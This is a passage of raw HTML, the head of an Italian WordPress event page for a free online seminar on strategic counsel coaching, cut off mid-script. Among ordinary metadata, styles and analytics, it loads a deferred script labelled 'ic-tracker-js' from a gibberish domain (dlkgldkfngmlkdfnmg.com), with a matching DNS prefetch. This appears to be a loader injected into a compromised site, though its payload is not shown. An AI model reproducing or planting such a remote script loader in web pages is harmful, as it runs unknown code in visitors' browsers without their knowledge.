

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/
body_size: 13518
content:
	<!DOCTYPE html>
	<html  lang="it-IT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.cristinanardone.it/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Il Changemaker strategico - seminario online gratuito - Cristina Nardone</title>
	<meta name="description" content="Scopri l&#039;importanza del Counsel Coaching Strategico (CCS) per la leadership del cambiamento con il workshop gratuito di Nardone Group" />
	<link rel="canonical" href="https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Il Changemaker strategico - seminario online gratuito - Cristina Nardone" />
	<meta property="og:description" content="Scopri l&#039;importanza del Counsel Coaching Strategico (CCS) per la leadership del cambiamento con il workshop gratuito di Nardone Group" />
	<meta property="og:url" content="https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/" />
	<meta property="og:site_name" content="Cristina Nardone" />
	<meta property="article:publisher" content="https://www.facebook.com/nardonec" />
	<meta property="article:modified_time" content="2023-07-20T15:31:46+00:00" />
	<meta property="og:image" content="https://www.cristinanardone.it/wp-content/uploads/2023/07/changemaker-strategico-seminario-gratuito-firenze.jpeg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/","url":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/","name":"Il Changemaker strategico - seminario online gratuito - Cristina Nardone","isPartOf":{"@id":"https://www.cristinanardone.it/#website"},"primaryImageOfPage":{"@id":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/#primaryimage"},"image":{"@id":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/#primaryimage"},"thumbnailUrl":"https://www.cristinanardone.it/wp-content/uploads/2023/07/changemaker-strategico-seminario-gratuito-firenze.jpeg","datePublished":"2023-07-07T13:50:37+00:00","dateModified":"2023-07-20T15:31:46+00:00","description":"Scopri l'importanza del Counsel Coaching Strategico (CCS) per la leadership del cambiamento con il workshop gratuito di Nardone Group","breadcrumb":{"@id":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/#primaryimage","url":"https://www.cristinanardone.it/wp-content/uploads/2023/07/changemaker-strategico-seminario-gratuito-firenze.jpeg","contentUrl":"https://www.cristinanardone.it/wp-content/uploads/2023/07/changemaker-strategico-seminario-gratuito-firenze.jpeg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://www.cristinanardone.it/eventi/il-changemaker-strategico-seminario-online-gratuito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cristinanardone.it/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.cristinanardone.it/event/"},{"@type":"ListItem","position":3,"name":"Il Changemaker strategico &#8211; seminario online gratuito"}]},{"@type":"WebSite","@id":"https://www.cristinanardone.it/#website","url":"https://www.cristinanardone.it/","name":"Cristina Nardone","description":"Counsel Coach Strategico","publisher":{"@id":"https://www.cristinanardone.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cristinanardone.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.cristinanardone.it/#organization","name":"Cristina Nardone","url":"https://www.cristinanardone.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cristinanardone.it/#/schema/logo/image/","url":"https://www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png","contentUrl":"https://www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png","width":928,"height":248,"caption":"Cristina Nardone"},"image":{"@id":"https://www.cristinanardone.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nardonec"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//codice.shinystat.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Cristina Nardone &raquo; Feed" href="https://www.cristinanardone.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cristina Nardone &raquo; Feed dei commenti" href="https://www.cristinanardone.it/comments/feed/" />
		<link rel="shortcut icon" href="//www.cristinanardone.it/wp-content/uploads/2024/02/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.cristinanardone.it/wp-content/uploads/2024/02/favicon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cristinanardone.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700&#038;ver=6.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cristinanardone.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cristinanardone.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.cristinanardone.it/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.2' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.cristinanardone.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/bootstrap.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/plugins.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_portfolio.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_member.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_event.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/shortcodes.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_wpb.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://www.cristinanardone.it/wp-content/themes/porto/css/theme_radius.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.cristinanardone.it/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.3.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.cristinanardone.it/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.cristinanardone.it/wp-content/themes/porto/style.css?ver=7.3.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:250px}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top{padding-top:20px;padding-bottom:20px}.page-top .page-title{padding-bottom:0}@media (max-width:991px){.page-top .page-sub-title{margin-bottom:5px;margin-top:0}.page-top .breadcrumbs-wrap{margin-bottom:5px}}@media (min-width:992px){.page-top .page-title{min-height:0;line-height:1.25}.page-top .page-sub-title{line-height:1.6}}@media (min-width:992px){.page-top .breadcrumb{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}#header,.fixed-header #header{background-color:transparent !important}.header-wrapper #header .header-main{background:none}.fixed-header.header-transparent-bottom-border #header{border-bottom-color:rgba(255,255,2255,.1)}@media (max-width:991px){#header .separator{display:none}}b{font-weight:900}.portfolio-item .thumb-info{background:#f4f4f4}.image-box .porto-sicon-header p{letter-spacing:-0.05em}#footer .widget-title{font-size:22px;font-weight:600;text-transform:none;margin-bottom:20px}#footer .widget p{margin-top:0}#footer .footer-bottom{font-size:.75em;border-top:1px solid rgba(255,255,255,.05)}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:48px}#footer .widget_wysija_cont .wysija-input{padding-left:1.5rem}
</style>
<script src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768606666" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script async src="https://codice.shinystat.com/cgi-bin/getcod.cgi?USER=SS-44259033-02aad&amp;NODW=yes&amp;WPPV=1.0.15" id="shinystat-analytics_getcod-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cristinanardone.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cristinanardone.it/wp-json/wp/v2/event/2782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cristinanardone.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.cristinanardone.it/?p=2782' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cristinanardone.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cristinanardone.it%2Feventi%2Fil-changemaker-strategico-seminario-online-gratuito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cristinanardone.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cristinanardone.it%2Feventi%2Fil-changemaker-strategico-seminario-online-gratuito%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1WF49QCDG"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-S1WF49QCDG');
		</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1WF49QCDG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1WF49QCDG');
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cristinanardone.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
